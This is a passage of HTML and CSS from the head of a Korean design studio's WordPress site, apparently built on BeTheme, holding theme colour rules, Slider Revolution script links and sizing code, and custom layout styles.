a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #757575;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,149,235,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme-child/style.css?ver=22.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi-accordion.js?ver=1' id='bonfire-navi-accordion-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.lewisworks561.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lewisworks561.co.kr/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lewisworks561.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lewisworks561.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*폰트*/
@font-face { font-family: 'notokr-light'; src: url('/wp-content/languages/fonts/NotoKR-Light/notokr-light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-demilight'; src: url('/wp-content/languages/fonts/NotoKR-DemiLight/notokr-demilight.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-regular'; src: url('/wp-content/languages/fonts/NotoKR-Regular/notokr-regular.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-medium'; src: url('/wp-content/languages/fonts/NotoKR-Medium/notokr-medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-bold'; src: url('/wp-content/languages/fonts/NotoKR-Bold/notokr-bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Light'; src: url('/wp-content/languages/fonts/adam/Adam-Light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Medium'; src: url('/wp-content/languages/fonts/adam/Adam-Medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Bold'; src: url('/wp-content/languages/fonts/adam/Adam-Bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-ExtraLight'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-ExtraLight-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-Regular'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-Regular-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
html {
    margin-top: 0px !important
}
h4,h5, body, input, textarea, select{
	word-break: keep-all;
}
.mhb-view.desktop .first-row .mhb-row-wrapper {
    min-height: 80px;
}
.mhb-view.desktop {
    background: none !important;
}
#menu-work-menu{
display: none
}
.mhb-menu .menu {
    display: none !important;
}
/*공통*/
#back_to_top {
    float: right;
    margin: -9px 0 0;
    background-color: #f4f4f4;
    width: 69px;
    height: 69px;
}
.icon-up-open-big:before{
	content:'';
	background-image: url( "/wp-content/uploads/2021/12/ta.png" );
	 width: 69px;
    height: 69px;
	margin: 0px;
	padding: 0px
}
.section_wrapper{
	max-width: 1400px;
}
#Header_wrapper, #Intro {
    background-color: #ffffff;
}
a{
	color: #000000;
    text-decoration: none !important
}
a:hover {
    color: #000 
}
/*투더탑
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 280px !important;
    z-index: 9001;
    background-color: #cccccc;
    border-radius: 0px;
    width: 65px;
	height: 65px;
}*/
/*헤더*/
.mhb-logo{
	margin: 0 50px;
}
/*메뉴*/
.menu-r a span{
    padding: 0px !important;
	margin-top: 2px !important;
}
.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{
 font-family: 'notokr-regular';
    font-size: 18px;
	line-height:60px;
    letter-spacing: -1px;
    color: #000;
}
.navi-by-bonfire .menu {
	width: 160%;
}
.navi-logo-wrapper{
	z-index: 9999999999 !important
}
.taptap-by-bonfire .menu li {
    position: relative;
    margin: 0;
    padding: 0;
    border: none;
    z-index: auto;
    text-align: right;
    margin-bottom: 30px;
}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    color: ;
    font-size: 50px;
    line-height: 80px;
    font-family: 'notokr-light';
    letter-spacing: -1px;
    font-weight: 600;
}
.menu-social, .menu-social-last{
display: inline-block !important;
    width: 72px!important;
	padding-left: 10px !important;
}
.menu-social a, .menu-social-last a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
}
.menu-social:after{
	content:'|';
	position: absolute
}
.menu-contact{
	margin-bottom: 100px !important;
}
.menu-copy a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
	  padding-left: 8px !important;
}
/*메인*/
.main-text {
    font-family: 'notokr-bold';
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
	color: #000;
}
.main-subtext {
    font-family: 'notokr-bold';
    font-size: 20px;
    line-height: 20px;
    letter-spacing: -.5px;
    color: #aaaaaa;
    margin-top: 20px;
}
.main-work-column {
    padding-top: 80px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.main-content-column{
	padding-top:300px;
	padding-bottom: 300px
}
.main-content-text{
	font-family: 'notokr-demilight';
	font-size: 24px;
	line-height: 43px;
	letter-spacing:-1px;
	color: #333333;
	margin-bottom: 45px
}
.main-pa-column{
	padding-top:30px;
	padding-bottom: 30px
}
.main-media-section{
		padding-top:130px;
	padding-bottom: 80px
}
.main-media-section .section_wrapper {
    max-width: 1000px;
}
.media-title{
	text-align: center;
	letter-spacing: -1px;
    font-size: 36px;
    color: #000000;
    font-family: 'notokr-medium';
    border-bottom: 1px solid #cccccc;
    padding-bottom: 70px
}
/*그리드*/
.tg-nav-color{
	font-family: 'notokr-regular';
	font-weight:400;
	color: #000000 !important;
	letter-spacing: -1px;
	font-size: 33px;
	line-height: 53px
}
.tg-ajax-button:after{
	background: url(/wp-content/uploads/2021/10/아래화살표.png) no-repeat 0px 0px;  
    content: "";
    display: block;
    height: 40px;
    width: 31px;    
  margin: 0 auto;
}
.tg-no-more{
	display: none
}
/*어바웃*/
.about-border .section_wrapper{
	padding-bottom: 30px;
	border-bottom: 1px solid #cccccc
}
.about-wrap{
	margin-bottom: 50px
}
.about-title{
	font-size: 120px;
	   line-height: 120px;
    color: #000000;
    letter-spacing: -5px;
    font-family: 'Adam-Bold';
}
.about-column{
	margin-bottom: 20px
}
.about-title-column{
	margin: 0px;
	margin-bottom: 20px
}
.about-column h4{
	font-family: 'notokr-regular';
	font-size: 22px;
	float: left;
	margin-right: 25px;
	color: #9e7c2c;
}
.about-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #777777;
	letter-spacing: -.5px
}
.companion h4{
	font-family: 'notokr-regular';
	font-size: 24px;
	float: none;
	margin-right: 0px;
	color: #ffffff !important;
	margin-bottom: 0px;
}
.companion p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #e7e7e7 !important;
	letter-spacing: -.5px
}
.history-column{
	margin-left:0px;
	margin-right:0px
}
.history-column h4{
	font-family: 'notokr-bold';
	font-size: 36px;
	color: #9e7c2c;
	margin-top: 15px
}
.history-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:50px;
	color: #000000 !important;
	letter-spacing: -.5px
}
/*워크*/

.work-wrap{
	padding-bottom: 25px
}
.work-title{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 46px;
    letter-spacing: -1px;
    color: #000;
}
.work-year{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 47px;
    letter-spacing: -1px;
    color: #000;
}
.work-exp{
	font-family: 'notokr-regular';
    font-size: 18px;
    line-height: 30px;
    letter-spacing: -1px;
    color: #000;
}
.work-wrap-image{
	margin: 50px 0px
}
.work-column-info .column_attr{
	max-width: 790px !important;
    margin: 0 auto;
}
.work-info{
font-size: 16px;
    line-height: 24px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px
}
.work-next{
font-size: 18px;
    line-height: 30px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px;
	  margin-top: 30px
}
.work-next-title{
font-size: 100px;
    line-height: 130px;
    color: #000;
    font-family: 'notokr-medium';
	  letter-spacing: -3px
}
/*컨택트*/
.contact-wrap .contact-column{
	margin: 0px !important;
}
.contact-column .column_attr{
	margin-bottom: 20px
}
.contact-column p{
	font-family: 'notokr-medium';
	font-size: 30px;
	line-height:48px;
	color: #000000;
	letter-spacing: -1px
}
.contact-info-column {
    margin: 0px;
    margin-bottom: 80px;
}
.contact-info-column p{
  font-family: 'notokr-demilight';
	font-size: 20px;
	line-height:34px;
	color: #000000;
	letter-spacing: -.5px;
	margin-bottom: 0px
}
.contact-icon-column {
    margin: 0px;
}
.contact-icon-column img{
    margin-right: 22px
}
/*효과*/
.hvr-underline-from-center {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgb(0 0 0 / 0%);
    position: relative;
    overflow: hidden;
    font-size: 18px;
    color: #000000;
    letter-spacing: -0.5px;
    line-height: 40px;
	 cursor: pointer
}
.hvr-underline-from-center:before {
    background: #000000 !important;
	height: 2px !important;
}
/*미디어*/
.section-post-header, .section-post-about, .section-post-comments, .section-post-related, .fixed-nav{
	display: none
}
.news-channel {
    text-align: center;
    font-family: 'notokr-medium';
    transform: skew( 
-0.03deg);
    font-size: 16px !important;
    color: #000000;
    margin-bottom: 30px;
}
.news-channel span{
	border-bottom: 1px solid #000;
}
.news-title{
	text-align: center;
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
    font-size: 30px !important;
    color: #000000;
	margin-bottom: 30px;
	line-height: 40px;
    letter-spacing: -2px;
}
.news-date{
	text-align: center;
    font-family: 'notokr-medium';
    transform: skew(
-0.03deg);
    font-size: 13px !important;
    color: #aaaaaa;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.tg-element-4 a{
	 font-family: 'notokr-regular';
}
.tg-element-2 a{
	   font-family: 'notokr-regular';
}
.tg-element-3 a{
	   font-family: 'notokr-regular';
}
.media-d{
font-size: 52px;
    font-family: 'notokr-bold';
    color: #222222;
    line-height: 60px;
}
.media-l{
	border-bottom: 1px solid #ccc;
	align-items: center;
}
.media-left {
	padding: 20px 30px 30px 30px;
}
.media-center{
padding: 25px 0px 30px 10px
	}
.media-ym{
	font-size: 16px;
    font-family: 'notokr-medium';
    color: #222222;
}
.media-c{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
}
.media-t{
	font-size: 20px;
    font-family: 'notokr-medium';
    color: #111111;
	margin-top: 5px
}
.media-t a br{
	display: none !important
}
.media-i img{
	max-width: 233px !important
}
.media-link p span{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
	margin-right:10px
}
button {
    background-color: #ffffff;
    box-shadow: none !important;
    margin: 0px !important;
    padding: 0px;
}
button:hover{
	background:none !important
}
/*뉴스*/
.news-section{
padding-top: 150px
}
.news-content-column h3 span{
	font-family: 'NotoSerifCJKkr-Regular' !important
}
.news-content-column p span{
	font-family: 'NotoSerifCJKkr-ExtraLight' !important;
	color:#000000;
	line-height: 28px
}
/*사이니지*/
.signage-title{
	margin-left: 140px;
    font-size: 30px;
    margin-top: -100px;
    color: #ffffff;
    font-family: 'notokr-regular';
}
.signage-left{
	margin-right:10px
}
.signage-column{
	padding: 25px 0px
}
.signage-1{
	margin-right: 5px
}
.signage-2{
	margin-left: 5px;
	margin-right: 5px
}
.signage-3{
	margin-left: 5px
}
.signage-4{
	margin-right: 10px
}
/*푸터*/
#Footer .widgets_wrapper {
	display: none !important
}
.footer_copy .container {
    max-width: 2560px;
    margin: 0 50px;
    padding-top: 50px;
    padding-bottom: 40px;
}
#Footer .footer_copy .copyright{
	float: none !important
}
.footer-left{
	float: left;
}
.footer-left img{
	margin-bottom: 15px
}
.footer-right{
	float: right;
}
.bottom-footer {
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
    font-size: 14px !important;
    color: #757575;
    margin-bottom: 0px;
	letter-spacing: -.5px
}
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 55px;
    z-index: 9001;
}
#Footer {
    border-top: 1px solid #ccc;
}
#Footer .footer_copy .one {
	margin-bottom: 10px;
	padding-top: 0px
}
.m-br{
	display: none
}
.mhb-menu .tabletMobile .mobile-menu-toggle {
    display: none;
}
/*반응형*/
@media only screen and (max-width: 2560px) and (min-width: 1414px) {
	.left-200{
		margin-left: 10%
	}
}
@media only screen and (max-width: 2560px) and (min-width: 1024px) {
	.signage-left, .signage-right{
		width: 49.5%;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 767px) {
	.signage-left, .signage-right{
		width: 49.3%;
	}	
		.navi-menu-wrapper {
		margin-left: 10% !important;
	}
.mcb-wrap {
    padding: 0px 50px;
}	
		.news-content-column p{
		text-align: left
	}	
	.news-content-column p br{
		display: none !important
	}	
	.mcb-wrap-940445601{
		padding: 0px
	}	
}
@media only screen and (max-width: 767px) {
	.navi-menu-wrapper {
    top: 280px;
		margin-left: 30px !important;
	}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    font-size: 30px;
	line-height: 45px;
	}
.menu-copy a,.menu-social a, .menu-social-last a {
    font-size: 12px !important;
    letter-spacing: 0px !important;
	line-height: 14px !important;
	}	
	#map{
		height: 300px !important
	}	
/*헤더*/	
.navi-logo-wrapper {
    left: 20px !important;
}	
.navi-logo-image img {
    height: 12px !important;
}		
.section_wrapper, .container {
	padding: 0px 30px;
}	
.mhb-view.mobile .first-row .mhb-row-wrapper {
    min-height: 0px;
}	

/*메인*/
.main-section{
	padding-top: 40px !important;
    padding-bottom: 0px !important;
	}	
.main-text {
    padding: 0px !important;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0px;
}
.main-text br{
  display: none
}
	.main-subtext {
    font-size: 13px;
		line-height: 16px;
	}
	.main-work-column{
		padding-top:0px
	}	
.tg-main:first-child {
    padding-top: 0px;
}	
.tg-main .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px !important;
	text-align: center !important
	}	
.tg-main .tg-element-3 {
    position: relative;
    font-size: 14px !important;
	line-height: 21px;
	text-align: center !important;
	padding-top: 0px !important;
	min-height: auto !important;
    margin-bottom: 10px !important;
	}	
.tg-main:nth-child(2) {
    padding-top: 0px !important
}
	.tg-main:nth-child(4), .tg-main:nth-child(7) {
    margin-top: 0px !important
}
	.tg-main:nth-child(6), .tg-main:nth-child(9) {
    margin-top: 0px !important
}
	.main-pa-text br{
		display: none !important
	}	
.main-media-section {
    padding-top: 40px;
    padding-bottom: 40px;
}
.media-title {
    letter-spacing: -1px;
    font-size: 18px;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 50px;
    line-height: 24px;
}	
.fwpl-row {
	display: flex !important;
	}	
.media-left {
    padding: 0px 0px 20px 0px;
}	
.media-center {
    padding: 18px 0px 30px 20px;
}	
	.media-right{
		display:none
	}	
.media-c {
	font-size: 14px;
	}	
.media-t {
	font-size: 14px;
	}	
/*어바웃*/	
	.about-section{
	padding-top: 60px !important;
    padding-bottom: 30px !important;
	}	
.about-title {
    font-size: 31px;
    line-height: 34px;
    letter-spacing: -1px;
}
.about-column h4 {
    font-size: 18px;
	margin-right: 18px;
	}
.about-column p {
    font-size: 14px;
	line-height: 24px;
	}	
	.mcb-section-try795l67{
		padding: 100px 20px !important;
	}	
.about-content {
    line-height: 36px;
}
.about-content br{
display: none
}	
.history-column p {
    font-size: 14px;
	line-height: 30px;
	}	
/*work*/
	.work-section{
		padding-top: 100px !important;
    padding-bottom: 30px!important;
	}
		.work-section2{
		padding-top: 0px !important;
    padding-bottom: 30px!important;
	}
	.work-title, .work-year {
    font-family: 'notokr-medium';
    font-size: 6vw;
 line-height: 3.5vh;
    letter-spacing: -1px;
    color: #000;
}
	.tg-brasilia-custom .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px  !important;
	}	
	.work-section{
		padding-top: 70px;
		padding-bottom: 50px
	}	
.work-exp {
    font-size: 16px !important;
    line-height: 24px!important;
	letter-spacing: -.5px!important;
	}	
.work-exp br{
		display: none !important
}	
.work-info, .work-next {
    font-size: 3vw;
    line-height: 2vh;
}
.work-next-title {
